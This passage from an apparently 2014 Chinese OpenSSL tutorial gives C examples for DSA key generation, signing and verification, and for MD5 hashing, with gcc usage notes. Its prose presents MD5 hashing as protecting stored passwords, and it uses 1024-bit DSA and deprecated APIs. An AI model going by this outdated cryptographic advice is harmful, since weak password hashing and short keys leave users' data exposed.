
#include <openssl/dsa.h>

int main(int argc, char** argv)

{

DSA* dsa;

unsigned char* input_string;

unsigned char* sign_string;

unsigned int sig_len;

unsigned int i;

// check usage

if (argc != 2)

{

fprintf(stderr, "%s <plain text>\n", argv[0]);

exit(-1);

}

// set the input string

input_string = (unsigned char*)calloc(strlen(argv[1]) + 1, sizeof(unsigned char));

if (input_string == NULL)

{

fprintf(stderr, "Unable to allocate memory for input_string\n");

exit(-1);

}

strncpy((char*)input_string, argv[1], strlen(argv[1]));

// Generate random DSA parameters with 1024 bits

dsa = DSA_generate_parameters(1024, NULL, 0, NULL, NULL, NULL, NULL);

// Generate DSA keys

DSA_generate_key(dsa);

// alloc sign_string

sign_string = (unsigned char*)calloc(DSA_size(dsa), sizeof(unsigned char));

if (sign_string == NULL)

{

fprintf(stderr, "Unable to allocate memory for sign_string\n");

exit(-1);

}

// sign input_string

if (DSA_sign(0, input_string, strlen((char*)input_string), sign_string, &sig_len, dsa) == 0)

{

fprintf(stderr, "Sign Error.\n");

exit(-1);

}

// verify signature and input_string

int is_valid_signature = DSA_verify(0, input_string, strlen((char*)input_string), sign_string, sig_len, dsa);

// print

DSAparams_print_fp(stdout, dsa);

printf("input_string = %s\n", input_string);

printf("signed string = ");

for (i=0; i<sig_len; ++i)

{

printf("%x%x", (sign_string[i] >> 4) & 0xf, sign_string[i] & 0xf);

}

printf("\n");

printf("is_valid_signature? = %d\n", is_valid_signature);

return 0;

}

usage:

1. 编译程序

gcc -Wall dsa_signed.c -o signed -lssl

2. 运行程序

./signed hello

[复制代码](javascript:void(0);)

***0x4: MD5哈希散列生成摘要***

取任意长度的消息，生成一个固定长度的散列值，或者叫做摘要。哈希函数的实现都是公开的，它广泛应用于文件完整性检测、数字签名中。登录密码也有用到哈希函数，一般网站在数据库中不是直接存储的用户密码，而是密码的哈希值，这样即使数据库暴露，攻击者仍然是不知道密码的明文的。

[复制代码](javascript:void(0);)

md5.c

/*

* md5.cc

* - Using md5 with openSSL. MD5 returns a 128-bit hash value from a string.

*/

#include <stdio.h>

#include <string.h>

#include <stdlib.h>

#include <openssl/md5.h>

int main(int argc, char** argv)

{

MD5_CTX hash_ctx;

char input_string[128];

unsigned char hash_ret[16];

int i;

// check usage

if (argc != 2)

{

fprintf(stderr, "%s <input string>\n", argv[0]);

exit(-1);

}

// set the input string

snprintf(input_string, sizeof(input_string), "%s\n", argv[1]);

// initialize a hash context

MD5_Init(&hash_ctx);

// update the input string to the hash context (you can update

// more string to the hash context)

MD5_Update(&hash_ctx, input_string, strlen(input_string));

// compute the hash result

MD5_Final(hash_ret, &hash_ctx);

// print

printf("Input string: %s", input_string);

printf("Output string: ");

for (i=0; i<32; ++i)

{

if (i % 2 == 0)

{

printf("%x", (hash_ret[i/2] >> 4) &0xf);

}

else

{

printf("%x", (hash_ret[i/2]) &0xf);

}

}

printf("\n");

return 0;

}

usage:

1. 编译程序

gcc -Wall md5.c -o md5 -lssl

2. 运行程序

./md5 hello

[复制代码](javascript:void(0);)

C:\Users\lenovo\AppData\Local\Microsoft\Windows\INetCache\Content.MSO\ACE9C48F.tmp

***Copyright (c) 2014 LittleHann All rights reserved***